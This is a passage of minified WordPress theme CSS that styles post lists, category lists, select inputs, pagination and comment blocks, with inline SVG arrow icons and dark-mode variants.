100%;width:100%;margin-top:.5rem}.wp-block-latest-posts ul.children li,.wp-block-categories-list ul.children li,.wp-block-categories__list ul.children li,.wp-block-archives-list ul.children li{padding:.5rem 0}.wp-block-latest-posts ul.children li:last-child,.wp-block-categories-list ul.children li:last-child,.wp-block-categories__list ul.children li:last-child,.wp-block-archives-list ul.children li:last-child{border-bottom:none;padding-bottom:0}.wp-block-latest-posts ul.children li a,.wp-block-categories-list ul.children li a,.wp-block-categories__list ul.children li a,.wp-block-archives-list ul.children li a{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}.wp-block-latest-posts ul.children ul.children li,.wp-block-categories-list ul.children ul.children li,.wp-block-categories__list ul.children ul.children li,.wp-block-archives-list ul.children ul.children li{margin-left:1rem;padding-left:0}.wp-block-latest-posts ul.sub-menu,.wp-block-categories-list ul.sub-menu,.wp-block-categories__list ul.sub-menu,.wp-block-archives-list ul.sub-menu{margin-top:.5rem}.wp-block-latest-posts ul.sub-menu li,.wp-block-categories-list ul.sub-menu li,.wp-block-categories__list ul.sub-menu li,.wp-block-archives-list ul.sub-menu li{padding:.5rem 0}.wp-block-latest-posts ul.sub-menu li:last-child,.wp-block-categories-list ul.sub-menu li:last-child,.wp-block-categories__list ul.sub-menu li:last-child,.wp-block-archives-list ul.sub-menu li:last-child{border-bottom:none;padding-bottom:0}.wp-block-latest-posts ul.sub-menu li a,.wp-block-categories-list ul.sub-menu li a,.wp-block-categories__list ul.sub-menu li a,.wp-block-archives-list ul.sub-menu li a{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}.wp-block-latest-posts ul.sub-menu ul.sub-menu li,.wp-block-categories-list ul.sub-menu ul.sub-menu li,.wp-block-categories__list ul.sub-menu ul.sub-menu li,.wp-block-archives-list ul.sub-menu ul.sub-menu li{margin-left:1rem;padding-left:0}.wp-block-latest-posts .screen-reader-text,.wp-block-categories-list .screen-reader-text,.wp-block-categories__list .screen-reader-text,.wp-block-archives-list .screen-reader-text{display:none}.wp-block-latest-posts li .wp-block-latest-posts__post-title{font-family:var(--cs-font-entry-title-family),sans-serif;line-height:var(--cs-font-entry-title-line-height);font-weight:var(--cs-font-entry-title-weight);letter-spacing:var(--cs-font-entry-title-letter-spacing);font-size:var(--cs-heading-5-font-size)}.wp-block-latest-posts li .wp-block-latest-posts__post-excerpt{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height)}.wp-block-latest-posts li:has(.wp-block-latest-posts__featured-image){padding-bottom:2rem}.wp-block-latest-posts.aligncenter li{margin-left:auto;margin-right:auto}.wp-block label{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);margin-bottom:.75rem}.wp-block select{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:.9375rem 1.5rem;border-radius:var(--cs-button-border-radius);font-family:var(--cs-font-input-family),sans-serif;font-size:var(--cs-font-input-size);font-weight:var(--cs-font-input-weight);font-style:var(--cs-font-input-style);line-height:var(--cs-font-input-line-height);letter-spacing:var(--cs-font-input-letter-spacing);text-transform:var(--cs-font-input-text-transform);width:100%;max-width:100%;min-height:40px;margin:0;outline:none;appearance:none;border:none;background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);transition:.25s}.wp-block select:focus{outline:none;box-shadow:none}.wp-block select:focus::placeholder{opacity:1}.wp-block select::placeholder{color:var(--cs-color-placeholder,var(--cs-color-secondary))}.wp-block select:not([size]):not([multiple]){height:calc(var(--cs-font-input-line-height) + var(--cs-input-padding-y, 1rem) * 2 + var(--cs-input-border-size, 1px) * 2);padding-right:1.5rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='currentColor'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='currentColor'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");background-size:.6em;background-repeat:no-repeat;background-position:calc(100% - var(--cs-input-padding-y, 1rem)) center}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}}[data-scheme=dark] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}}[data-scheme=inverse] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=inverse] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=inverse] .wp-block select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}}.wp-block-site-title{font-family:var(--cs-font-main-logo-family),sans-serif;font-size:var(--cs-font-main-logo-size);font-weight:var(--cs-font-main-logo-weight);font-style:var(--cs-font-main-logo-style);letter-spacing:var(--cs-font-main-logo-letter-spacing);text-transform:var(--cs-font-main-logo-text-transform)}.wp-block-site-title a{text-decoration:none}.wp-block .wp-block-post-title:not(:first-child){margin-top:.5rem}.wp-block-group:has(.wp-block-post-navigation-link+.wp-block-post-navigation-link.has-text-align-right){display:flex;justify-content:space-between;flex-wrap:wrap}.wp-block-post-title{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}.wp-block-post-title a{display:block;text-decoration:none;display:inline;padding-bottom:.05em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-title,var(--cs-color-primary));transition:.25s;text-decoration:none}.wp-block-post-title a:hover{background-size:100% 1px;color:var(--cs-color-primary)}.entry-content .is-layout-constrained .wp-block-post-title.alignwide,.entry-content .is-layout-constrained .wp-block-post-title.alignfull{margin-top:0;margin-bottom:0}.wp-block-post-excerpt{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);margin-top:.5rem;color:var(--cs-color-secondary)}.wp-block-post-excerpt__more-text{margin-top:.5rem}.wp-block-post-excerpt:not(.has-link-color) .wp-block-post-excerpt__more-link{color:var(--cs-color-accent)}.wp-block-post-excerpt[style*="text-decoration:line-through"] .wp-block-post-excerpt__more-link{text-decoration:line-through}.wp-block-post-terms{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;background:0 0;font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform)}.wp-block-post-terms:not(:first-child){margin-top:1.25rem}.wp-block-post-terms.has-text-align-left{justify-content:flex-start}.wp-block-post-terms.has-text-align-right{justify-content:flex-end}.wp-block-post-terms.has-text-align-center{justify-content:center}.wp-block-post-terms .wp-block-post-terms__separator{display:none}.wp-block-post-terms a{display:flex;align-items:center}.wp-block-post-terms a:not(.has-link-color,.has-link-color a){color:var(--cs-color-accent)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block-post-terms a:not(.has-link-color,.has-link-color a){color:var(--cs-color-primary)}}[data-scheme=dark] .wp-block-post-terms a:not(.has-link-color,.has-link-color a){color:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block-post-terms a:not(.has-link-color,.has-link-color a){color:var(--cs-color-primary)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block-post-terms a:not(.has-link-color,.has-link-color a){color:var(--cs-color-primary)}}.wp-block-post-terms a:not(.has-link-color,.has-link-color a):hover{color:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block-post-terms a:not(.has-link-color,.has-link-color a):hover{color:var(--cs-color-secondary)}}[data-scheme=dark] .wp-block-post-terms a:not(.has-link-color,.has-link-color a):hover{color:var(--cs-color-secondary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block-post-terms a:not(.has-link-color,.has-link-color a):hover{color:var(--cs-color-secondary)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block-post-terms a:not(.has-link-color,.has-link-color a):hover{color:var(--cs-color-secondary)}}.wp-block-post-terms[style*=underline]{text-decoration:none !important}.wp-block-post-terms[style*=underline] a{text-decoration:underline}.wp-block-post-terms[style*=line-through]{text-decoration:none !important}.wp-block-post-terms[style*=line-through] a{text-decoration:line-through !important}.wp-block-post-date{margin-top:0;margin-bottom:0;color:var(--cs-color-secondary)}.wp-block-post-date:not([style*=line-height]){line-height:1}.wp-block-post-date.has-small-font-size time,.wp-block-post-date.has-medium-font-size time,.wp-block-post-date.has-large-font-size time,.wp-block-post-date.has-x-large-font-size time{font-size:inherit}.wp-block-post-date[style*=font-style] time{font-style:inherit}.wp-block-post-date[style*=font-weight] time{font-weight:inherit}.wp-block-post-date[style*=line-height] time{line-height:inherit}.wp-block-post-date[style*=letter-spacing] time{letter-spacing:inherit}.wp-block-post-date[style*=text-transform] time{text-transform:inherit}.wp-block-post-date[style*="text-decoration:underline"],.wp-block-post-date[style*="text-decoration: underline"]{text-decoration:none !important}.wp-block-post-date[style*="text-decoration:underline"] time,.wp-block-post-date[style*="text-decoration: underline"] time{text-decoration:underline}.wp-block-post-date[style*="text-decoration:line-through"],.wp-block-post-date[style*="text-decoration: line-through"]{text-decoration:none !important}.wp-block-post-date[style*="text-decoration:line-through"] time,.wp-block-post-date[style*="text-decoration: line-through"] time{text-decoration:line-through}.wp-block-post-author{margin-top:0;margin-bottom:0}.wp-block-post-author .wp-block-post-author__content{display:flex;flex-direction:column}.wp-block-post-author .wp-block-post-author__content .wp-block-post-author__byline{font-size:inherit}.wp-block-post-author .wp-block-post-author__content .wp-block-post-author__link{display:inline;padding-bottom:0;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:100% 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none;display:inline-flex;align-items:center;text-decoration:none}.wp-block-post-author .wp-block-post-author__content .wp-block-post-author__link:hover{background-size:0px 1px;color:var(--cs-color-primary)}.wp-block-post-author:not(.has-small-font-size,.has-medium-font-size,.has-large-font-size,.has-x-large-font-size){font-size:1rem}.wp-block-post-author .wp-block-post-author__avatar img{border-radius:var(--cs-avatar-border-radius)}.wp-block-avatar img{border-radius:var(--cs-avatar-border-radius)}.wp-block-avatar img[style*=border-width]{border-style:solid}.wp-block-read-more{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);position:relative;display:flex;align-items:center;justify-content:center;text-decoration:none;overflow:hidden;margin-left:auto;margin-right:auto;padding:.625rem 1.125rem;background:var(--cs-color-button);color:var(--cs-color-button-contrast);border-radius:var(--cs-button-border-radius);box-shadow:none;transition:.25s;cursor:pointer}.wp-block-read-more:focus,.wp-block-read-more:hover{background:var(--cs-color-button-hover);color:var(--cs-color-button-hover-contrast);outline:none}.wp-block-read-more:disabled,.wp-block-read-more:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5}.wp-block-read-more:disabled:hover,.wp-block-read-more:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}.wp-block-read-more b,.wp-block-read-more strong{color:inherit}.wp-block-query .wp-block-post-featured-image{margin-bottom:1.5rem}.wp-block-query .wp-block-post-featured-image img{border-radius:var(--cs-thumbnail-border-radius)}.wp-block-query .wp-block-query-pagination{display:flex;flex-wrap:wrap;justify-content:center;margin-top:3rem;padding:0}.wp-block-query .wp-block-query-pagination>a,.wp-block-query .wp-block-query-pagination>span{border:1px solid transparent;display:flex;align-items:center;justify-content:center;min-width:40px;min-height:40px;padding:.5rem .75rem;margin:0;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-query .wp-block-query-pagination>a:hover{color:var(--cs-color-primary)}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-numbers{display:flex;flex-wrap:wrap;margin:0}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-numbers>span,.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-numbers>a{box-sizing:border-box;border:1px solid transparent;display:flex;align-items:center;justify-content:center;min-width:40px;min-height:40px;padding:.5rem .75rem;text-decoration:none;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-numbers>.current{color:var(--cs-color-primary-contrast);background-color:var(--cs-color-primary);border-radius:var(--cs-layout-elements-border-radius);padding:.5rem .75rem}.wp-block-query .wp-block-query-pagination a.post-page-numbers:hover,.wp-block-query .wp-block-query-pagination a.page-numbers:hover,.wp-block-query .wp-block-query-pagination a.wp-block-query-pagination-previous:hover,.wp-block-query .wp-block-query-pagination a.wp-block-query-pagination-next:hover{color:var(--cs-color-accent)}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-previous{font-size:0;text-decoration:none}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-previous:before{font-size:.875rem;font-family:"cs-icons";content:"\e904"}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-next{font-size:0;text-decoration:none}.wp-block-query .wp-block-query-pagination .wp-block-query-pagination-next:after{font-size:.875rem;font-family:"cs-icons";content:"\e906"}.wp-block-post-template .wp-block-post-date{margin-top:.25rem}.wp-block-post-template .wp-block-post-title{margin-bottom:0}.wp-block-post-template.is-flex-container{row-gap:5rem;column-gap:1.5rem}.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li{position:relative}.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li:after{background-color:var(--cs-color-border);display:block;position:absolute;left:0;bottom:-2.5rem;width:100%;height:1px;content:""}@media (min-width:576px) and (max-width:991.98px){.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li:nth-last-child(-n+2):after{display:none}}@media (max-width:575.98px){.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li:last-child:after{display:none}}@media (max-width:1247.98px){.wp-block-post-template.is-flex-container{row-gap:3.75rem}.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li:after{bottom:-1.875rem}}@media (max-width:991.98px){.wp-block-post-template.is-flex-container{row-gap:2.5rem}.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li:after{bottom:-1.25rem}}@media (max-width:575.98px){.wp-block-post-template.is-flex-container{row-gap:2.5rem}.wp-block-post-template.is-flex-container.is-style-cs-post-template-buttom-border>li:after{bottom:-1.25rem}}.wp-block-post-template.is-flex-container.is-flex-container[class*=columns-]>li{width:100%}@media (min-width:576px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - 0.75rem)}}@media (min-width:576px){.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(50% - 0.75rem)}}@media (min-width:768px){.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - 1rem)}}@media (min-width:576px){.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(50% - 0.75rem)}}@media (min-width:768px){.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(50% - 0.75rem)}}@media (min-width:992px){.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - 1.125rem)}}@media (min-width:576px){.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(50% - 0.75rem)}}@media (min-width:768px){.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(33.33333% - 1rem)}}@media (min-width:992px){.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(25% - 1.125rem)}}@media (min-width:1248px){.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(16.66667% - 1.25rem)}}@media (min-width:576px){.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(50% - 0.75rem)}}@media (min-width:768px){.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(33.33333% - 1rem)}}@media (min-width:992px){.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(25% - 1.125rem)}}@media (min-width:1248px){.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.2857142857rem)}}.alignfull .wp-block-post-template.is-layout-constrained .alignwide,.alignfull .wp-block-post-template.is-layout-constrained .alignfull{width:unset;margin-left:unset;margin-right:unset}.alignfull .wp-block-post-template.is-layout-constrained.has-background>li{max-width:var(--cs-entry-content-large-width);margin-left:auto;margin-right:auto}.alignfull .wp-block-post-template.is-layout-constrained:not(.has-background){max-width:var(--cs-entry-content-large-width);margin-left:auto;margin-right:auto}.wp-block-post-template.has-text-color .wp-block-post-title,.wp-block-post-template.has-text-color .wp-block-post-excerpt{color:inherit}.wp-block-post-template.has-text-color:not(.has-link-color) .wp-block-post-date,.wp-block-post-template.has-text-color:not(.has-link-color) .wp-block-post-date time,.wp-block-post-template.has-text-color:not(.has-link-color) .wp-block-post-date time a{color:inherit}.wp-block-post-template.has-small-font-size .wp-block-post-title,.wp-block-post-template.has-small-font-size .wp-block-post-date time,.wp-block-post-template.has-small-font-size .wp-block-post-date time a,.wp-block-post-template.has-small-font-size .wp-block-post-excerpt,.wp-block-post-template.has-medium-font-size .wp-block-post-title,.wp-block-post-template.has-medium-font-size .wp-block-post-date time,.wp-block-post-template.has-medium-font-size .wp-block-post-date time a,.wp-block-post-template.has-medium-font-size .wp-block-post-excerpt,.wp-block-post-template.has-large-font-size .wp-block-post-title,.wp-block-post-template.has-large-font-size .wp-block-post-date time,.wp-block-post-template.has-large-font-size .wp-block-post-date time a,.wp-block-post-template.has-large-font-size .wp-block-post-excerpt,.wp-block-post-template.has-x-large-font-size .wp-block-post-title,.wp-block-post-template.has-x-large-font-size .wp-block-post-date time,.wp-block-post-template.has-x-large-font-size .wp-block-post-date time a,.wp-block-post-template.has-x-large-font-size .wp-block-post-excerpt{font-size:inherit}.wp-block-post-template[style*=font-style] .wp-block-post-title,.wp-block-post-template[style*=font-style] .wp-block-post-date time,.wp-block-post-template[style*=font-style] .wp-block-post-date time a,.wp-block-post-template[style*=font-style] .wp-block-post-excerpt{font-style:inherit}.wp-block-post-template[style*=font-weight] .wp-block-post-title,.wp-block-post-template[style*=font-weight] .wp-block-post-date time,.wp-block-post-template[style*=font-weight] .wp-block-post-date time a,.wp-block-post-template[style*=font-weight] .wp-block-post-excerpt{font-weight:inherit}.wp-block-post-template[style*=line-height] .wp-block-post-title,.wp-block-post-template[style*=line-height] .wp-block-post-date time,.wp-block-post-template[style*=line-height] .wp-block-post-date time a,.wp-block-post-template[style*=line-height] .wp-block-post-excerpt{line-height:inherit}.wp-block-post-template[style*=letter-spacing] .wp-block-post-title,.wp-block-post-template[style*=letter-spacing] .wp-block-post-date time,.wp-block-post-template[style*=letter-spacing] .wp-block-post-date time a,.wp-block-post-template[style*=letter-spacing] .wp-block-post-excerpt{letter-spacing:inherit}.wp-block-post-template[style*=text-transform] .wp-block-post-title,.wp-block-post-template[style*=text-transform] .wp-block-post-date time,.wp-block-post-template[style*=text-transform] .wp-block-post-date time a,.wp-block-post-template[style*=text-transform] .wp-block-post-excerpt{text-transform:inherit}.wp-block-comments-pagination{display:flex;flex-wrap:wrap;justify-content:center;margin-top:3rem;padding:0}@media (min-width:768px){.wp-block-comments-pagination{margin-top:4rem}}@media (min-width:992px){.wp-block-comments-pagination{margin-top:5rem}}.wp-block-comments-pagination>a,.wp-block-comments-pagination>span{border:1px solid transparent;display:flex;align-items:center;justify-content:center;min-width:40px;min-height:40px;padding:.5rem .75rem;margin:0;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-comments-pagination>a:hover{color:var(--cs-color-primary)}.wp-block-comments-pagination .wp-block-comments-pagination-numbers{display:flex;flex-wrap:wrap;margin:0}.wp-block-comments-pagination .wp-block-comments-pagination-numbers>span,.wp-block-comments-pagination .wp-block-comments-pagination-numbers>a{box-sizing:border-box;border:1px solid transparent;display:flex;align-items:center;justify-content:center;min-width:40px;min-height:40px;padding:.5rem .75rem;text-decoration:none;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-comments-pagination .wp-block-comments-pagination-numbers>.current{color:var(--cs-color-primary-contrast);background-color:var(--cs-color-primary);border-radius:var(--cs-layout-elements-border-radius);padding:.5rem .75rem;margin:0 .75rem}.wp-block-comments-pagination a.post-page-numbers:hover,.wp-block-comments-pagination a.page-numbers:hover,.wp-block-comments-pagination a.wp-block-query-pagination-previous:hover,.wp-block-comments-pagination a.wp-block-query-pagination-next:hover{color:var(--cs-color-primary)}.wp-block-comments-pagination .wp-block-comments-pagination-previous{font-size:0;text-decoration:none}.wp-block-comments-pagination .wp-block-comments-pagination-previous:before{font-size:.875rem;font-family:"cs-icons";content:"\e904"}.wp-block-comments-pagination .wp-block-comments-pagination-next{font-size:0;text-decoration:none}.wp-block-comments-pagination .wp-block-comments-pagination-next:after{font-size:.875rem;font-family:"cs-icons";content:"\e906"}.wp-block-comments .wp-block-columns{gap:1rem}.wp-block-comments .wp-block-columns:not(:last-child){margin-bottom:2rem}.wp-block-comments .wp-block-columns:last-child{margin-bottom:1rem}.wp-block-comments .wp-block-comment-date,.wp-block-comments .wp-block-comment-edit-link{margin-top:0;margin-bottom:0}.wp-block-comments .wp-block-comment-author-name{margin-bottom:.25rem !important}.wp-block-comments .wp-block-comment-author-name,.wp-block-comments .wp-block-comment-date{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform)}.wp-block-comments .wp-block-comment-author-name a,.wp-block-comments .wp-block-comment-date a{text-decoration:none}.wp-block-comments .wp-block-comment-edit-link a{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-comments .wp-block-comment-content{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);margin-top:.5rem !important;margin-bottom:1rem !important}.wp-block-comments .wp-block-comment-reply-link{margin-top:1rem !important}.wp-block-comments .wp-block-comment-reply-link a{background:var(--cs-layout-background);color:var(--cs-color-primary)}.wp-block-comments .wp-block-comment-reply-link a:focus,.wp-block-comments .wp-block-comment-reply-link a:hover{background:var(--cs-color-button-hover);color:var(--cs-color-button-hover-contrast)}.wp-block-comments:not(.has-text-color) .wp-block-comment-content{color:var(--cs-color-primary)}.wp-block-comments.has-text-color .comment-reply-title,.wp-block-comments.has-text-color .comment-form-cookies-consent label{color:inherit}.wp-block-comments.has-text-color:not(.has-link-color) .wp-block-comment-author-name a,.wp-block-comments.has-text-color:not(.has-link-color) .wp-block-comment-date a{color:inherit}.wp-block-comments.has-small-font-size .wp-block-comment-content,.wp-block-comments.has-medium-font-size .wp-block-comment-content,.wp-block-comments.has-large-font-size .wp-block-comment-content,.wp-block-comments.has-x-large-font-size .wp-block-comment-content{font-size:inherit}.wp-block-comments[style*=font-style] .wp-block-comment-content{font-style:inherit}.wp-block-comments[style*=font-weight] .wp-block-comment-content{font-weight:inherit}.wp-block-comments[style*=line-height] .wp-block-comment-content{line-height:inherit}.wp-block-comments[style*=letter-spacing] .wp-block-comment-content{letter-spacing:inherit}.wp-block-comments[style*=text-transform] .wp-block-comment-content{text-transform:inherit}.wp-block-post-comments-form{margin-bottom:2.5rem;background:var(--cs-layout-background);border-radius:var(--cs-thumbnail-border-radius)}.wp-block-post-comments-form .comment-form>p{flex:0 0 100%;max-width:100%;position:relative;width:100%}.wp-block-post-comments-form .comment-form>p:not(:last-child,.form-submit){margin-bottom:1.5rem}.wp-block-post-comments-form .comment-form>p.comment-form-cookies-consent label{margin-top:.35em;margin-bottom:0}@media (min-width:768px){.wp-block-post-comments-form .comment-form>p{column-gap:1rem}.wp-block-post-comments-form .comment-form>p.comment-form-author{flex:0 0 calc(50% - 